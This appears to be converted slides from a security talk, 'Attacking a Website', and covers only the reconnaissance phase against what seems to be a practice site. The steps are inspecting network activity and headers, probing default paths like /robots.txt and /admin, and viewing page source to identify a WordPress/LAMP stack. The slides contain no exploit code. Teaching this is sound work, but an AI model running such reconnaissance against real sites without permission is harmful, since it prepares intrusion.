## \$ whoami

#### Panda

panda@protectedbypanda.com

@fuzzing\_panda

[cybermedsummit.org](https://www.cybermedsummit.org/)

[RaiseMe @ShellConLa](https://shellcon.io/raiseme/)



# Attacking a Website

## Permission is required to legally attack.



Permission should be obtained in writing.

## Preview of Coming Attractions

- Walkthrough of attacking a Website
- Recommended Remediations
- How to learn more about application security

## Assumptions of Knowledge

- Domain name system (DNS)
- Deployment and management
	- Web application (web app, app)
	- Virtual machines (VM)
- WordPress (WP)
- Linux
	- Commands
	- File structures

## Attacking a Website

Reconnaissance (Recon)

● Gathering of information to be used during the attack

Vulnerability Analysis

● Discovery of vulnerabilities

**Exploitation** 

- Taking advantage of a vulnerability
- Software, a chunk of data, or a sequence of commands
- Unanticipated behavior (e.g., remote code execution leading to reverse shell)

#### Source

- https://owasp.org/www-project-web-security-testing-guide/latest/2-Introduction/REA DME.html#Penetration-Testing
- http://www.pentest-standard.org/index.php/Main\_Page

### Recon

Technology Stack

- Programming language
- Frameworks
- Plugins
- Libraries
- Web servers
- Databases
- Host operating system
- Versions
- Ports

### Recon

Technology Stack

Application programming interface (API) calls

Resources (e.g., http://example.tld/resource1, http://example.tld/resource2)

## Browsing in Developer Mode

## Browsing in Developer Mode

Inspecting

- 1. Network activity
- 2. Headers
- 3. Parameters



Browse: ravensecurity.com



#### Browse: ravensecurity.com







#### Unable to connect

Firefox can't establish a connection to the server at ravensecurity.com.

- The site could be temporarily unavailable or too busy. Try again in a few moments.
- . If you are unable to load any pages, check your computer's network connection.
- If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the Web.

**Try Again** 

#### Unable to connect to 443

## Landing Page Network Activity

- linearicons.css
	- [Linear Icons](https://github.com/cjpatoilo/linearicons)
	- FOSS icon library
- font-awesome.min.css
	- [Font Awesome](https://github.com/FortAwesome/Font-Awesome)
	- FOSS SVG, font, and CSS toolkit
- bootstrap.css
	- [Bootstrap CSS](https://github.com/twbs/bootstrap/)
	- FOSS HTML, CSS, and JavaScript framework
- animate.min.css
	- [Animate.css](https://github.com/animate-css/animate.css/)
	- FOSS library of CSS animations
- jquery-2.2.4.min.js
	- [jQuery](https://github.com/jquery/jquery)
	- FOSS JavaScript library
- owl.carousel.min.js
	- o **[OwlCarousel](https://github.com/bradvin/OwlCarousel)**
	- FOSS jQuery plugin



## Browsing in Developer Mode

Inspecting

- 1. Network activity
- 2. Headers
- 3. Parameters



Headers: Apache web server on a Debian host (Linux operating system)

## Default Locations

⊛ Bè f v

**LOOKING FOR THE BEST?** 

## **Raven Security Services Professionals**

H.

Established in 1987, Raven Security is a world leader in Physical and Cyber Security.

**LEARN MORE** 



#### Default: /index.html

## **Not Found**

The requested URL /robots.txt was not found on this server.

Apache/2.4.10 (Debian) Server at ravensecurity.com Port 80



Default: /robots.txt

## **Not Found**

The requested URL /admin was not found on this server.

Apache/2.4.10 (Debian) Server at ravensecurity.com Port 80



Default: /admin && /login

## View Source

### View Source

Presents the HTML or XML source for the page

Keywords

**Comments** 

#### **Source**

- https://developer.mozilla.org/en-US/docs/Tools/View\_source
- https://www.w3schools.com/TAGS/tag\_comment.asp
- https://www.w3schools.com/xml/



View source: http://ravensecurity.com/

## What have we learned?

### What have we learned?

The Landing Page: Technology Stack && Ports

- WordPress Content Management System (CMS)
- Linux Apache MySql PHP (LAMP) Stack
	- Programming language: PHP
